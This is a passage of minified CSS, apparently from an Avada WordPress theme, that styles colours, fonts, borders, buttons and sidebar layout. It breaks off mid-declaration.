.widget_product_categories li,.sidebar .widget_recent_entries li,.title-row,body,body .sidebar .fusion-tabs-widget .tab-holder .tabs li a{color:#747474;}#slidingbar-area h3,.avada-container h3,.comment-form input[type="submit"],.fusion-footer-widget-area h3,.fusion-load-more-button,.project-content .project-info h4,.review blockquote div strong,.ticket-selector-submit-btn[type="submit"]{font-weight:bold;}.meta .fusion-date,.post-content blockquote,.review blockquote q{font-style:italic;}.fusion-page-title-bar .fusion-breadcrumbs,.fusion-page-title-bar .fusion-breadcrumbs li,.fusion-page-title-bar .fusion-breadcrumbs li a{font-size:10px;}#wrapper .side-nav li a{font-size:14px;}.sidebar .widget h4{font-size:13px;}.fusion-main-menu > ul > li > a,.side-nav li a{font-family:Andada, "Times New Roman", Times, serif;font-size:15px;font-weight:400;letter-spacing:0px;}.fusion-main-menu-cart .fusion-widget-cart-number{font-family:Andada, "Times New Roman", Times, serif;}#slidingbar-area .widget-title,#slidingbar-area h3{font-size:13px;line-height:13px;}#main .fusion-row,#slidingbar-area .fusion-row,.fusion-footer-copyright-area .fusion-row,.fusion-footer-widget-area .fusion-row,.fusion-page-title-row,.tfs-slider .slide-content-container .slide-content{max-width:1100px;}#wrapper #main .fusion-portfolio-content > h2.fusion-post-title,#wrapper #main .fusion-post-content > .blog-shortcode-post-title,#wrapper #main .fusion-post-content > h2.fusion-post-title,#wrapper #main .post > h2.fusion-post-title,#wrapper .fusion-events-shortcode .fusion-events-meta h2{font-size:18px;line-height:27px;}#wrapper #main #comments .fusion-title h3,#wrapper #main #respond .fusion-title h3,#wrapper #main .about-author .fusion-title h3,#wrapper #main .related-posts .fusion-title h3,#wrapper #main .related.products .fusion-title h3{font-size:18px;line-height:1.5;}.ei-title h2{font-size:42px;line-height:1.5;color:#333333;}.ei-title h3{font-size:20px;line-height:1.5;color:#747474;}#wrapper .fusion-events-shortcode .fusion-events-meta h4,.fusion-carousel-meta,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories a,.fusion-recent-posts .columns .column .meta,.fusion-single-line-meta{font-size:12px;line-height:1.5;}.fusion-carousel-meta,.fusion-meta,.fusion-meta-info,.fusion-recent-posts .columns .column .meta,.post .single-line-meta{font-size:12px;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a,.fusion-rollover-linebreak,.product-buttons a{font-size:;line-height:1.5;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a,.product-buttons a{padding-left:;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a:before,.product-buttons a:before{margin-left:-;}.page-links,.pagination,.pagination .pagination-next,.pagination .pagination-prev{font-size:12px;}.fusion-page-title-bar h1,.fusion-page-title-bar h3{color:#333333;}.sep-boxed-pricing .panel-heading h3{color:#333333;}.full-boxed-pricing.fusion-pricing-table .panel-heading h3{color:#333333;}#main .post h2 a,.about-author .title a,.fusion-content-widget-area .widget .recentcomments,.fusion-content-widget-area .widget li a,.fusion-content-widget-area .widget_categories li,.fusion-load-more-button,.fusion-rollover a,.project-content .project-info .project-info-box a,.shop_attributes tr th,.single-navigation a[rel="next"]:after,.single-navigation a[rel="prev"]:before,body a,body a:after,body a:before{color:#333333;}body #toTop:before{color:#fff;}.fusion-page-title-bar .fusion-breadcrumbs,.fusion-page-title-bar .fusion-breadcrumbs a{color:#333333;}#slidingbar-area .fusion-title > *,#slidingbar-area .widget-title,#slidingbar-area h3{color:#dddddd;}#slidingbar-area,#slidingbar-area .fusion-column,#slidingbar-area .jtwt,#slidingbar-area .jtwt .jtwt_tweet,#slidingbar-area .widget li.recentcomments,#slidingbar-area .widget_archive li,#slidingbar-area .widget_categories li,#slidingbar-area .widget_layered_nav li,#slidingbar-area .widget_links li,#slidingbar-area .widget_meta li,#slidingbar-area .widget_nav_menu li,#slidingbar-area .widget_pages li,#slidingbar-area .widget_product_categories li,#slidingbar-area .widget_recent_entries li{color:#8c8989;} #slidingbar-area .jtwt .jtwt_tweet a,#slidingbar-area .fusion-accordian .panel-title a,#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .tabs li a,.slidingbar-area .widget li a:before,.slidingbar-area a{color:#bfbfbf;}.sidebar .widget .heading h4,.sidebar .widget h4{color:#333333;}.sidebar .widget .heading .widget-title,.sidebar .widget .widget-title{background-color:rgba(255,255,255,0);}.fusion-footer-widget-area .widget-title,.fusion-footer-widget-area h3,.fusion-footer-widget-column .product-title{color:#dddddd;}.fusion-footer-widget-area,.fusion-footer-widget-area .jtwt,.fusion-footer-widget-area .jtwt .jtwt_tweet,.fusion-footer-widget-area .widget li.recentcomments,.fusion-footer-widget-area .widget_archive li,.fusion-footer-widget-area .widget_categories li,.fusion-footer-widget-area .widget_layered_nav li,.fusion-footer-widget-area .widget_links li,.fusion-footer-widget-area .widget_meta li,.fusion-footer-widget-area .widget_nav_menu li,.fusion-footer-widget-area .widget_pages li,.fusion-footer-widget-area .widget_product_categories li,.fusion-footer-widget-area .widget_recent_entries li,.fusion-footer-widget-area article.col{color:#8c8989;}#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .tabs li a,.fusion-footer-widget-area .fusion-accordian .panel-title a,.fusion-footer-widget-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a,.fusion-footer-widget-area .jtwt .jtwt_tweet a,.fusion-footer-widget-area .widget li a:before,.fusion-footer-widget-area a{color:#bfbfbf;}#wrapper .fusion-footer-widget-area .jtwt .jtwt_tweet a:hover,.fusion-footer-widget-area .fusion-accordian .panel-title a:hover,.fusion-footer-widget-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a:hover,.fusion-footer-widget-area .widget a:hover,.fusion-footer-widget-area .widget li a:hover:before,.fusion-footer-widget-area .widget li.recentcomments:hover:before,.fusion-footer-widget-area ul li a:hover{color:#a0ce4e;}.fusion-footer-widget-area .tagcloud a:hover{background-color:#a0ce4e;}#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .tabs li.active a,#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs > li.active .tab-link,#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs > li.active .tab-link:focus,#wrapper .fusion-footer-widget-area .fusion-tabs.classic .nav-tabs > li.active .tab-link:hover,#wrapper .fusion-footer-widget-area .fusion-tabs.vertical-tabs.classic .nav-tabs > li.active .tab-link{border-color:#a0ce4e;}.fusion-footer-widget-area .fusion-accordian .panel-title a:hover .fa-fusion-box{background-color:#a0ce4e !important;border-color:#a0ce4e !important;}#customer_login .col-1,#customer_login .col-2,#customer_login h2,#customer_login_box,#reviews li .comment-text,#small-nav,#wrapper .fusion-tabs-widget .tab-holder,#wrapper .side-nav li a,#wrapper .side-nav li.current_page_item li a,.avada-skin-rev,.chzn-container-single .chzn-single,.chzn-container-single .chzn-single div,.chzn-drop,.commentlist .the-comment,.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li img,.fusion-accordian .fusion-panel,.fusion-author .fusion-author-social,.fusion-blog-layout-grid .post .flexslider,.fusion-blog-layout-grid .post .fusion-content-sep,.fusion-blog-layout-grid .post .post-wrapper,.fusion-content-widget-area .widget .recentcomments,.fusion-content-widget-area .widget li a,.fusion-content-widget-area .widget li a:before,.fusion-content-widget-area .widget_archive li,.fusion-content-widget-area .widget_categories li,.fusion-content-widget-area .widget_links li,.fusion-content-widget-area .widget_meta li,.fusion-content-widget-area .widget_nav_menu li,.fusion-content-widget-area .widget_pages li,.fusion-content-widget-area .widget_recent_entries li,.fusion-counters-box .fusion-counter-box .counter-box-border,.fusion-filters,.fusion-hide-pagination-text .pagination-next,.fusion-hide-pagination-text .pagination-prev,.fusion-layout-timeline .post,.fusion-layout-timeline .post .flexslider,.fusion-layout-timeline .post .fusion-content-sep,.fusion-portfolio .fusion-portfolio-boxed .fusion-content-sep,.fusion-portfolio .fusion-portfolio-boxed .fusion-portfolio-post-wrapper,.fusion-portfolio-one .fusion-portfolio-boxed .fusion-portfolio-post-wrapper,.fusion-tabs.vertical-tabs.clean .nav-tabs li .tab-link,.fusion-timeline-arrow,.fusion-timeline-date,.input-radio,.ls-avada,.page-links a,.pagination a.inactive,.panel.entry-content,.post .fusion-meta-info,.price_slider_wrapper,.progress-bar,.project-content .project-info .project-info-box,.search-page-search-form,.sep-dashed,.sep-dotted,.sep-double,.sep-single,.side-nav,.side-nav li a,.single-navigation,.table,.table > tbody > tr > td,.table > tbody > tr > th,.table > tfoot > tr > td,.table > tfoot > tr > th,.table > thead > tr > td,.table > thead > tr > th,.table-1 table,.table-1 table th,.table-1 tr td,.table-2 table thead,.table-2 tr td,.tabs-vertical .tabs-container .tab_content,.tabs-vertical .tabset,.tagcloud a,.tkt-slctr-tbl-wrap-dv table,.tkt-slctr-tbl-wrap-dv tr td,h5.toggle.active + .toggle-content,tr td{border-color:#e0dede;}.price_slider_wrapper .ui-widget-content{background-color:#e0dede;}.fusion-load-more-button.fusion-blog-button{background-color:#ebeaea;}.fusion-load-more-button.fusion-blog-button:hover{background-color:rgba(235,234,234,0.8);}.fusion-load-more-button.fusion-blog-button,.fusion-load-more-button.fusion-blog-button:hover{color:#333;}.fusion-load-more-button.fusion-portfolio-button{background-color:#ebeaea;}.fusion-load-more-button.fusion-portfolio-button:hover{background-color:rgba(235,234,234,0.8);}.fusion-load-more-button.fusion-portfolio-button,.fusion-load-more-button.fusion-portfolio-button:hover{color:#333;}.sb-toggle-wrapper .sb-toggle:after{color:#ffffff;}#slidingbar-area .product_list_widget li,#slidingbar-area .widget li.recentcomments,#slidingbar-area .widget_archive li,#slidingbar-area .widget_categories li,#slidingbar-area .widget_layered_nav li,#slidingbar-area .widget_links li,#slidingbar-area .widget_meta li,#slidingbar-area .widget_nav_menu li,#slidingbar-area .widget_pages li,#slidingbar-area .widget_product_categories li,#slidingbar-area .widget_recent_entries ul li{border-bottom-color:#282a2b;}#slidingbar-area .fusion-accordian .fusion-panel,#slidingbar-area .tagcloud a,#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder,#wrapper #slidingbar-area .fusion-tabs-widget .tab-holder .news-list li{border-color:#282a2b;}#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder,#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .news-list li,.fusion-footer-widget-area .fusion-accordian .fusion-panel,.fusion-footer-widget-area .product_list_widget li,.fusion-footer-widget-area .tagcloud a,.fusion-footer-widget-area .widget li.recentcomments,.fusion-footer-widget-area .widget_archive li,.fusion-footer-widget-area .widget_categories li,.fusion-footer-widget-area .widget_layered_nav li,.fusion-footer-widget-area .widget_links li,.fusion-footer-widget-area .widget_meta li,.fusion-footer-widget-area .widget_nav_menu li,.fusion-footer-widget-area .widget_pages li,.fusion-footer-widget-area .widget_product_categories li,.fusion-footer-widget-area .widget_recent_entries li,.fusion-footer-widget-area ul li{border-color:#505152;}#comment-input input,#comment-textarea textarea,#wrapper .search-table .search-field input,.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice2,.avada-select-parent select,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.comment-form-comment textarea,.input-text,.main-nav-search-form input,.post-password-form label input[type="password"],.search-page-search-form input,input.s,input[type="email"],input[type="text"],select,textarea{background-color:#ffffff;}#wrapper .select-arrow,.avada-select-parent .select-arrow{background-color:#ffffff;}#comment-input .placeholder,#comment-input input,#comment-textarea .placeholder,#comment-textarea textarea,#wrapper .search-table .search-field input,.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice2,.avada-select-parent select,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.comment-form-comment textarea,.input-text,.main-nav-search-form input,.post-password-form label input[type="password"],.search-page-search-form input,input.s,input.s .placeholder,input[type="email"],input[type="text"],select,textarea{color:#aaa9a9;}#comment-input input::-webkit-input-placeholder,#comment-textarea textarea::-webkit-input-placeholder,.comment-form-comment textarea::-webkit-input-placeholder,.input-text::-webkit-input-placeholder,.post-password-form label input[type="password"]::-webkit-input-placeholder,.searchform .s::-webkit-input-placeholder,input#s::-webkit-input-placeholder,input::-webkit-input-placeholder{color:#aaa9a9;}#comment-input input:-moz-placeholder,#comment-textarea textarea:-moz-placeholder,.comment-form-comment textarea:-moz-placeholder,.input-text:-moz-placeholder,.post-password-form label input[type="password"]:-moz-placeholder,.searchform .s:-moz-placeholder,input#s:-moz-placeholder,input:-moz-placeholder{color:#aaa9a9;}#comment-input input::-moz-placeholder,#comment-textarea textarea::-moz-placeholder,.comment-form-comment textarea::-moz-placeholder,.input-text::-moz-placeholder,.post-password-form label input[type="password"]::-moz-placeholder,.searchform .s::-moz-placeholder,input#s::-moz-placeholder,input::-moz-placeholder{color:#aaa9a9;}#comment-input input:-ms-input-placeholder,#comment-textarea textarea:-ms-input-placeholder,.comment-form-comment textarea:-ms-input-placeholder,.input-text:-ms-input-placeholder,.post-password-form label input[type="password"]::-ms-input-placeholder,.searchform .s:-ms-input-placeholder,input#s:-ms-input-placeholder,input:-ms-input-placeholder{color:#aaa9a9;}#comment-input input,#comment-textarea textarea,#wrapper .search-table .search-field input,.avada-select .select2-container .select2-choice,.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.avada-select-parent .select-arrow,.avada-select-parent select,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.comment-form-comment textarea,.gravity-select-parent .select-arrow,.input-text,.main-nav-search-form input,.post-password-form label input[type="password"],.search-page-search-form input,.select-arrow,input.s,input[type="email"],input[type="text"],select,textarea{border-color:#d2d2d2;}#comment-input input,.avada-select .select2-container .select2-choice,.avada-select-parent select,.chzn-container .chzn-drop,.chzn-container-single .chzn-single,.input-text:not(textarea),.main-nav-search-form input,.post-password-form label input[type="password"],.search-page-search-form input,.searchform .search-table .search-field input,input.s,input[type="email"],input[type="text"],select{height:29px;padding-top:0;padding-bottom:0;}.avada-select .select2-container .select2-choice .select2-arrow,.avada-select .select2-container .select2-choice2 .select2-arrow,.searchform .search-table .search-button input[type="submit"]{height:29px;width:29px;line-height:29px;}.select2-container .select2-choice > .select2-chosen{line-height:29px;}.select-arrow,.select2-arrow{color:#d2d2d2;}.fusion-page-title-bar h1{font-size:18px;line-height:normal;}.fusion-page-title-bar h3{font-size:13px;line-height:calc(13px + 12px);}.fusion-portfolio-content-wrapper .fusion-portfolio-content{text-align:left;}.fusion-portfolio-boxed .fusion-portfolio-content{padding:25px 25px 25px 25px;}.fusion-portfolio-boxed .fusion-portfolio-unboxed .fusion-portfolio-content{padding:0px;margin:20px 0px;}.fusion-portfolio-boxed .fusion-portfolio-unboxed .fusion-portfolio-content-wrapper{border:none;}body.has-sidebar #content{width:calc(100% - 23.4042553% - 80px);}body.has-sidebar #main .sidebar{width:23.4042553%;}body.has-sidebar.double-sidebars #content{width:calc(100% - 21% - 21% - 80px);margin-left:calc(21% + 40px);}body.has-sidebar.double-sidebars #main #sidebar{width:21%;margin-left:calc(40px - (100% - 21%));}body.has-sidebar.double-sidebars #main #sidebar-2{width:21%;margin-left:40px;}#main .sidebar{background-color:rgba(255,255,255,0);padding:0;}.fusion-accordian .panel-title a .fa-fusion-box{background-color:#333333;}.progress-bar-content{background-color:#a0ce4e;border-color:#a0ce4e;}.content-box-percentage{color:#a0ce4e;}.progress-bar{background-color:#f6f6f6;border-color:#f6f6f6;}#wrapper .fusion-date-and-formats .fusion-format-box, .tribe-mini-calendar-event .list-date .list-dayname{background-color:#eef0f2;}.fusion-carousel .fusion-carousel-nav .fusion-nav-next,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev{background-color:#999999;width:30px;height:30px;margin-top:-15px;}.fusion-carousel .fusion-carousel-nav .fusion-nav-next:hover,.fusion-carousel .fusion-carousel-nav .fusion-nav-prev:hover{background-color:#808080;}.fusion-flexslider .flex-direction-nav .flex-next,.fusion-flexslider .flex-direction-nav .flex-prev{background-color:#999999;}.fusion-flexslider .flex-direction-nav .flex-next:hover,.fusion-flexslider .flex-direction-nav .flex-prev:hover{background-color:#808080;}.content-boxes .col{background-color:rgba(255,255,255,0);}#wrapper .fusion-content-widget-area .fusion-tabs-widget .tabs-container{background-color:#ffffff;}body .fusion-content-widget-area .fusion-tabs-widget .tab-hold .tabs li{border-right:1px solid #ffffff;}.fusion-content-widget-area .fusion-tabs-widget .tab-holder .tabs li a,body .fusion-content-widget-area .fusion-tabs-widget .tab-holder .tabs li a{background:#ebeaea;border-bottom:0;}body .fusion-content-widget-area .fusion-tabs-widget .tab-hold .tabs li a:hover{background:#ffffff;border-bottom:0;}body .fusion-content-widget-area .fusion-tabs-widget .tab-hold .tabs li.active a,body .fusion-content-widget-area .fusion-tabs-widget .tab-holder .tabs li.active a{background:#ffffff;border-bottom:0;border-top-color:#a0ce4e;}#wrapper .fusion-content-widget-area .fusion-tabs-widget .tab-holder,.fusion-content-widget-area .fusion-tabs-widget .tab-holder .news-list li{border-color:#ebeaea;}.fusion-single-sharing-box{background-color:#f6f6f6;}.fusion-blog-layout-grid .post .fusion-post-wrapper,.fusion-blog-layout-timeline .post,.fusion-events-shortcode .fusion-layout-column,.fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper,.products li.product{background-color:rgba(255,255,255,0);}.fusion-blog-layout-grid .post .flexslider,.fusion-blog-layout-grid .post .fusion-content-sep,.fusion-blog-layout-grid .post .fusion-post-wrapper,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-blog-layout-timeline .fusion-timeline-line,.fusion-blog-layout-timeline .post,.fusion-blog-layout-timeline .post .flexslider,.fusion-blog-layout-timeline .post .fusion-content-sep,.fusion-blog-timeline-layout .post,.fusion-blog-timeline-layout .post .flexslider,.fusion-blog-timeline-layout .post .fusion-content-sep,.fusion-events-shortcode .fusion-events-thumbnail,.fusion-events-shortcode .fusion-layout-column,.fusion-portfolio.fusion-portfolio-boxed .fusion-content-sep,.fusion-portfolio.fusion-portfolio-boxed .fusion-portfolio-content-wrapper,.product .fusion-content-sep,.product-buttons,.product-buttons-container,.products li{border-color:#ebeaea;}.fusion-blog-layout-timeline .fusion-timeline-circle,.fusion-blog-layout-timeline .fusion-timeline-date,.fusion-blog-timeline-layout .fusion-timeline-circle,.fusion-blog-timeline-layout .fusion-timeline-date{background-color:#ebeaea;}.fusion-blog-timeline-layout .fusion-timeline-arrow:before,.fusion-blog-timeline-layout .fusion-timeline-icon,.fusion-timeline-arrow:before,.fusion-timeline-icon{color:#ebeaea;}div.indicator-hint{background:;border-color:;}#posts-container.fusion-blog-layout-grid{margin:-15px -15px 0 -15px;}#posts-container.fusion-blog-layout-grid .fusion-post-grid{padding:15px;}.quicktags-toolbar input{background:linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;background:-webkit-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;background:-moz-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;background:-ms-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;background:-o-linear-gradient(to top, #ffffff, #ffffff ) #3E3E3E;background-image:-webkit-gradient( linear, left top, left bottom, color-stop(0, #ffffff), color-stop(1, #ffffff));filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffff, endColorstr=#ffffff), progid: DXImageTransform.Microsoft.Alpha(Opacity=0);border:1px solid #d2d2d2;color:#aaa9a9;}.quicktags-toolbar input:hover{background:#ffffff;}.fusion-rollover{display:none;}.ei-slider{width:100%;height:400px;}#comment-submit,#reviews input#submit,.button.default,.fusion-button.fusion-button-default,.post-password-form input[type="submit"],.ticket-selector-submit-btn[type="submit"]{border-color:rgba(255,255,255,.8);}#comment-submit:hover,#reviews input#submit:hover,.button.default:hover,.fusion-button.fusion-button-default:hover,.post-password-form input[type="submit"]:hover,.ticket-selector-submit-btn[type="submit"]:hover{border-color:rgba(255,255,255,.9);}.button.default,.fusion-button-default,.post-password-form input[type="submit"]{padding:13px 29px;line-height:17px;font-size:14px;}.quantity .minus,.quantity .plus,.quantity .qty,.quantity .tribe-ticket-quantity{line-height:17px;font-size:14px;height:40px;width:40px;}.button.default.button-3d.button-small,.fusion-button.button-small.button-3d,.fusion-button.fusion-button-3d.fusion-button-small,.ticket-selector-submit-btn[type="submit"]{box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-small:active,.fusion-button.button-small.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-small:active,.ticket-selector-submit-btn[type="submit"]:active{box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-medium,.fusion-button.button-medium.button-3d,.fusion-button.fusion-button-3d.fusion-button-medium{box-shadow:inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 3px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-medium:active,.fusion-button.button-medium.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-medium:active{box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-large,.fusion-button.button-large.button-3d,.fusion-button.fusion-button-3d.fusion-button-large{box-shadow:inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 5px 6px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 5px 6px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 4px 0px #54770f, 1px 5px 6px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-large:active,.fusion-button.button-large.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-large:active{box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 1px 0px #54770f, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-xlarge,.fusion-button.button-xlarge.button-3d,.fusion-button.fusion-button-3d.fusion-button-xlarge{box-shadow:inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 5px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);}.button.default.button-3d.button-xlarge:active,.fusion-button.button-xlarge.button-3d:active,.fusion-button.fusion-button-3d.fusion-button-xlarge:active{box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-webkit-box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);-moz-box-shadow:inset 0px 1px 0px #ffffff, 0px 2px 0px #54770f, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);}#comment-submit,#reviews input#submit,.button-default,.button.default,.fusion-button,.fusion-button-default,.post-password-form input[type="submit"]{border-width:0px;border-style:solid;border-color:rgba(255,255,255,.8);}.button.default:hover,.fusion-button.button-default:hover,.ticket-selector-submit-btn[type="submit"]{border-width:0px;border-style:solid;border-color:rgba(255,255,255,.9);}.fusion-menu-item-button .menu-text{border-color:rgba(255,255,255,.8);}.fusion-menu-item-button:hover .menu-text{border-color:rgba(255,255,255,.9);}#comment-submit,#reviews input#submit,.button-default,.button.default,.fusion-button-default,.post-password-form input[type="submit"],.ticket-selector-submit-btn[type="submit"]{border-radius:2px;-webkit-border-radius:2px;}.reading-box{background-color:#f6f6f6;}.isotope .isotope-item{transition-property:top, left, opacity;-webkit-transition-property:top, left, opacity;-moz-transition-property:top, left, opacity;-ms-transition-property:top, left, opacity;-o-transition-property:top, left, opacity;}.fusion-rollover .link-icon{display:none !important;}.fusion-rollover .fusion-rollover-title{display:none;}.fusion-rollover .fusion-rollover-categories{display:none;}.comment-form input[type="submit"],.fusion-button,.fusion-load-more-button,.ticket-selector-submit-btn[type="submit"],.woocommerce .cart-collaterals .checkout-button,.woocommerce-MyAccount-content form .button,.woocommerce.add_to_cart_inline .button{font-family:"PT Sans", Arial, Helvetica, sans-serif;font-weight:700;letter-spacing:0px;}.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery:before,.fusion-image-wrapper .fusion-rollover .fusion-rollover-link:before{font-size:15px;line-height:2.41;color:#ffffff;}.fusion-modal h1,.fusion-page-title-bar h1,.fusion-widget-area h1,.post-content h1{font-family:Andada, "Times New Roman", Times, serif;font-weight:400;line-height:2.18;letter-spacing:0px;}.fusion-modal h1,.fusion-widget-area h1,.post-content h1{font-size:22px;}.fusion-modal h1,.fusion-post-content h1,.fusion-widget-area h1,.post-content h1,.title h1{color:#333333;}#main .post h2,#main .reading-box h2,#main h2,.ei-title h2,.fusion-modal h2,.fusion-title h2,.fusion-widget-area h2,.main-flex .slide-content h2,.post-content h2,.title h2{font-family:Andada, "Times New Roman", Times, serif;font-weight:400;line-height:1.69;letter-spacing:0px;}#main .fusion-portfolio h2,#main .post h2,#wrapper  #main .post h2,#wrapper #main .post-content .fusion-title h2,#wrapper #main .post-content .title h2,#wrapper .fusion-title h2,#wrapper .post-content h2,#wrapper .title h2,.fusion-modal h2,.fusion-widget-area h2,h2.entry-title{font-size:16px;}#main .post h2,.fusion-modal h2,.fusion-post-content h2,.fusion-title h2,.fusion-widget-area h2,.post-content h2,.search-page-search-form h2,.title h2{color:#333333;}.fusion-author .fusion-author-title,.fusion-header-tagline,.fusion-modal .modal-title,.fusion-modal h3,.fusion-pricing-table .pricing-row,.fusion-pricing-table .title-row,.fusion-title h3,.fusion-widget-area h3,.main-flex .slide-content h3,.post-content h3,.project-content h3,.sidebar .widget h3{font-family:Andada, "Times New Roman", Times, serif;font-weight:400;line-height:1.71;letter-spacing:0px;}.fusion-modal .modal-title,.fusion-modal h3,.fusion-widget-area h3,.post-content h3,.project-content h3{font-size:14px;}.fusion-modal h3,.fusion-post-content h3,.fusion-title h3,.fusion-widget-area h3,.person-author-wrapper span,.post-content h3,.project-content h3,.sidebar .widget h3,.title h3{color:#333333;}#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-heading a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-content-widget-area h4,.fusion-flip-box .flip-box-heading-back,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,.fusion-megamenu-title,.fusion-modal h4,.fusion-person .person-desc .person-author .person-author-wrapper,.fusion-tabs .nav-tabs  li .fusion-tab-heading,.popover .popover-title,.post-content h4,.project-content .project-info h4,.share-box h4,table th{font-family:Andada, "Times New Roman", Times, serif;font-weight:400;line-height:1.67;letter-spacing:0px;}#reviews #comments > h2,#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title,.fusion-carousel-title,.fusion-flip-box .flip-box-heading-back,.fusion-modal h4,.fusion-person .person-author-wrapper .person-name,.fusion-person .person-author-wrapper .person-title,.fusion-portfolio-post .fusion-portfolio-content h4,.fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-sharing-box h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-widget-area h4,.person-author-wrapper,.popover .popover-title,.post-content h4{font-size:12px;}#wrapper .fusion-tabs-widget .tab-holder .tabs li a,.fusion-accordian .panel-title a,.fusion-carousel-title,.fusion-modal h4,.fusion-post-content h4,.fusion-tabs .nav-tabs > li .fusion-tab-heading,.fusion-title h4,.fusion-widget-area h4,.post-content h4,.project-content .project-info h4,.share-box h4,.title h4{color:#333333;}.project-content .project-info .project-terms,.project-info-box span{line-height:1.67;}.fusion-modal h5,.fusion-widget-area h5,.post-content h5{font-family:Andada, "Times New Roman", Times, serif;font-weight:400;line-height:1.5;letter-spacing:0px;font-size:12px;}.fusion-modal h5,.fusion-post-content h5,.fusion-title h5,.fusion-widget-area h5,.post-content h5,.title h5{color:#333333;}.fusion-modal h6,.fusion-widget-area h6,.post-content h6{font-family:Andada, "Times New Roman", Times, 